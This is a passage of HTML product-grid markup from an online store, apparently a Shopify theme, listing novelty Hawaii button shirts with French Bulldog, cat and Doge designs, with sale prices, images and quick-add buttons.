<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/7_bece3e96-557c-4cd0-8940-b239e814d3b9.jpg?v=1622696534&width=165 165w,//thegiftiee.com/cdn/shop/products/7_bece3e96-557c-4cd0-8940-b239e814d3b9.jpg?v=1622696534&width=360 360w,//thegiftiee.com/cdn/shop/products/7_bece3e96-557c-4cd0-8940-b239e814d3b9.jpg?v=1622696534&width=533 533w,//thegiftiee.com/cdn/shop/products/7_bece3e96-557c-4cd0-8940-b239e814d3b9.jpg?v=1622696534&width=720 720w,//thegiftiee.com/cdn/shop/products/7_bece3e96-557c-4cd0-8940-b239e814d3b9.jpg?v=1622696534&width=940 940w,//thegiftiee.com/cdn/shop/products/7_bece3e96-557c-4cd0-8940-b239e814d3b9.jpg?v=1622696534 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/7_bece3e96-557c-4cd0-8940-b239e814d3b9.jpg?v=1622696534&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="French Bulldog On Skateboard Hawaii Button Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884529602709-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/6_ca98f774-d05c-4801-8262-8057d7f1d77e.jpg?v=1622696534&width=165 165w,//thegiftiee.com/cdn/shop/products/6_ca98f774-d05c-4801-8262-8057d7f1d77e.jpg?v=1622696534&width=360 360w,//thegiftiee.com/cdn/shop/products/6_ca98f774-d05c-4801-8262-8057d7f1d77e.jpg?v=1622696534&width=533 533w,//thegiftiee.com/cdn/shop/products/6_ca98f774-d05c-4801-8262-8057d7f1d77e.jpg?v=1622696534&width=720 720w,//thegiftiee.com/cdn/shop/products/6_ca98f774-d05c-4801-8262-8057d7f1d77e.jpg?v=1622696534&width=940 940w,//thegiftiee.com/cdn/shop/products/6_ca98f774-d05c-4801-8262-8057d7f1d77e.jpg?v=1622696534 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/6_ca98f774-d05c-4801-8262-8057d7f1d77e.jpg?v=1622696534&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bl155212"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884529602709"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884529602709 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884529602709"
              >
                French Bulldog On Skateboard Hawaii Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884529602709"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884529602709"
            
          >
            <a
              href="/products/giftiee_button_shirt_bl155212"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884529602709"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884529602709 Badge-template--19524301848725__main-collection-product-grid-6884529602709"
            >
              French Bulldog On Skateboard Hawaii Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $41.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $41.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $63.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884529602709">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884529602709-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884529602709-submit title-template--19524301848725__main-collection-product-grid-6884529602709"
                  data-product-url="/products/giftiee_button_shirt_bl155212"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884529602709" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for French Bulldog On Skateboard Hawaii Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884529602709"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884529602709" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884529602709"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/1_4015e39c-60e4-48e7-b27a-01f6611e6613.jpg?v=1622695463&width=165 165w,//thegiftiee.com/cdn/shop/products/1_4015e39c-60e4-48e7-b27a-01f6611e6613.jpg?v=1622695463&width=360 360w,//thegiftiee.com/cdn/shop/products/1_4015e39c-60e4-48e7-b27a-01f6611e6613.jpg?v=1622695463&width=533 533w,//thegiftiee.com/cdn/shop/products/1_4015e39c-60e4-48e7-b27a-01f6611e6613.jpg?v=1622695463&width=720 720w,//thegiftiee.com/cdn/shop/products/1_4015e39c-60e4-48e7-b27a-01f6611e6613.jpg?v=1622695463&width=940 940w,//thegiftiee.com/cdn/shop/products/1_4015e39c-60e4-48e7-b27a-01f6611e6613.jpg?v=1622695463 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/1_4015e39c-60e4-48e7-b27a-01f6611e6613.jpg?v=1622695463&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cat Face Hawaii Button Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884529242261-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/2_1013965d-067e-4390-a32b-ca779af5e5c1.jpg?v=1622695463&width=165 165w,//thegiftiee.com/cdn/shop/products/2_1013965d-067e-4390-a32b-ca779af5e5c1.jpg?v=1622695463&width=360 360w,//thegiftiee.com/cdn/shop/products/2_1013965d-067e-4390-a32b-ca779af5e5c1.jpg?v=1622695463&width=533 533w,//thegiftiee.com/cdn/shop/products/2_1013965d-067e-4390-a32b-ca779af5e5c1.jpg?v=1622695463&width=720 720w,//thegiftiee.com/cdn/shop/products/2_1013965d-067e-4390-a32b-ca779af5e5c1.jpg?v=1622695463&width=940 940w,//thegiftiee.com/cdn/shop/products/2_1013965d-067e-4390-a32b-ca779af5e5c1.jpg?v=1622695463 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/2_1013965d-067e-4390-a32b-ca779af5e5c1.jpg?v=1622695463&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bl175213"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884529242261"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884529242261 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884529242261"
              >
                Cat Face Hawaii Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884529242261"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884529242261"
            
          >
            <a
              href="/products/giftiee_button_shirt_bl175213"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884529242261"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884529242261 Badge-template--19524301848725__main-collection-product-grid-6884529242261"
            >
              Cat Face Hawaii Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $41.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $41.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $63.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884529242261">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884529242261-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884529242261-submit title-template--19524301848725__main-collection-product-grid-6884529242261"
                  data-product-url="/products/giftiee_button_shirt_bl175213"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884529242261" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Cat Face Hawaii Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884529242261"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884529242261" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884529242261"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/9_44f92527-4976-48f2-b667-8c704494a500.jpg?v=1622696209&width=165 165w,//thegiftiee.com/cdn/shop/products/9_44f92527-4976-48f2-b667-8c704494a500.jpg?v=1622696209&width=360 360w,//thegiftiee.com/cdn/shop/products/9_44f92527-4976-48f2-b667-8c704494a500.jpg?v=1622696209&width=533 533w,//thegiftiee.com/cdn/shop/products/9_44f92527-4976-48f2-b667-8c704494a500.jpg?v=1622696209&width=720 720w,//thegiftiee.com/cdn/shop/products/9_44f92527-4976-48f2-b667-8c704494a500.jpg?v=1622696209&width=940 940w,//thegiftiee.com/cdn/shop/products/9_44f92527-4976-48f2-b667-8c704494a500.jpg?v=1622696209 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/9_44f92527-4976-48f2-b667-8c704494a500.jpg?v=1622696209&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Doge Hawaii Button Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884529012885-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/36_b8da192f-4f3d-4cd0-b03d-1b30cd54d4c2.jpg?v=1622696209&width=165 165w,//thegiftiee.com/cdn/shop/products/36_b8da192f-4f3d-4cd0-b03d-1b30cd54d4c2.jpg?v=1622696209&width=360 360w,//thegiftiee.com/cdn/shop/products/36_b8da192f-4f3d-4cd0-b03d-1b30cd54d4c2.jpg?v=1622696209&width=533 533w,//thegiftiee.com/cdn/shop/products/36_b8da192f-4f3d-4cd0-b03d-1b30cd54d4c2.jpg?v=1622696209&width=720 720w,//thegiftiee.com/cdn/shop/products/36_b8da192f-4f3d-4cd0-b03d-1b30cd54d4c2.jpg?v=1622696209&width=940 940w,//thegiftiee.com/cdn/shop/products/36_b8da192f-4f3d-4cd0-b03d-1b30cd54d4c2.jpg?v=1622696209 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/36_b8da192f-4f3d-4cd0-b03d-1b30cd54d4c2.jpg?v=1622696209&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bl155214"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884529012885"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884529012885 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884529012885"
              >
                Doge Hawaii Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884529012885"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884529012885"
            
          >
            <a
              href="/products/giftiee_button_shirt_bl155214"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884529012885"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884529012885 Badge-template--19524301848725__main-collection-product-grid-6884529012885"
            >
              Doge Hawaii Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $41.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $41.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $63.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884529012885">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884529012885-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884529012885-submit title-template--19524301848725__main-collection-product-grid-6884529012885"
                  data-product-url="/products/giftiee_button_shirt_bl155214"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884529012885" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Doge Hawaii Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884529012885"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884529012885" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884529012885"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/8_c5bbb131-a842-4dba-952e-cbb8f4c2e3c7.jpg?v=1622695725&width=165 165w,//thegiftiee.com/cdn/shop/products/8_c5bbb131-a842-4dba-952e-cbb8f4c2e3c7.jpg?v=1622695725&width=360 360w,//thegiftiee.com/cdn/shop/products/8_c5bbb131-a842-4dba-952e-cbb8f4c2e3c7.jpg?v=1622695725&width=533 533w,//thegiftiee.com/cdn/shop/products/8_c5bbb131-a842-4dba-952e-cbb8f4c2e3c7.jpg?v=1622695725&width=720 720w,//thegiftiee.com/cdn/shop/products/8_c5bbb131-a842-4dba-952e-cbb8f4c2e3c7.jpg?v=1622695725&width=940 940w,//thegiftiee.com/cdn/shop/products/8_c5bbb131-a842-4dba-952e-cbb8f4c2e3c7.jpg?v=1622695725 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/8_c5bbb131-a842-4dba-952e-cbb8f4c2e3c7.jpg?v=1622695725&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cat Surfing Hawaii Button Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884528750741-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/3_dbe23d96-e904-40bc-9ab3-b1176f908327.jpg?v=1622695725&width=165 165w,//thegiftiee.com/cdn/shop/products/3_dbe23d96-e904-40bc-9ab3-b1176f908327.jpg?v=1622695725&width=360 360w,//thegiftiee.com/cdn/shop/products/3_dbe23d96-e904-40bc-9ab3-b1176f908327.jpg?v=1622695725&width=533 533w,//thegiftiee.com/cdn/shop/products/3_dbe23d96-e904-40bc-9ab3-b1176f908327.jpg?v=1622695725&width=720 720w,//thegiftiee.com/cdn/shop/products/3_dbe23d96-e904-40bc-9ab3-b1176f908327.jpg?v=1622695725&width=940 940w,//thegiftiee.com/cdn/shop/products/3_dbe23d96-e904-40bc-9ab3-b1176f908327.jpg?v=1622695725 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/3_dbe23d96-e904-40bc-9ab3-b1176f908327.jpg?v=1622695725&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bt175213"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884528750741"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884528750741 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884528750741"
              >
                Cat Surfing Hawaii Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884528750741"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884528750741"
            
          >
            <a
              href="/products/giftiee_button_shirt_bt175213"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884528750741"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884528750741 Badge-template--19524301848725__main-collection-product-grid-6884528750741"
            >
              Cat Surfing Hawaii Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $41.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $41.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $63.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884528750741">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884528750741-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884528750741-submit title-template--19524301848725__main-collection-product-grid-6884528750741"
                  data-product-url="/products/giftiee_button_shirt_bt175213"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884528750741" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Cat Surfing Hawaii Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884528750741"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884528750741" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884528750741"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
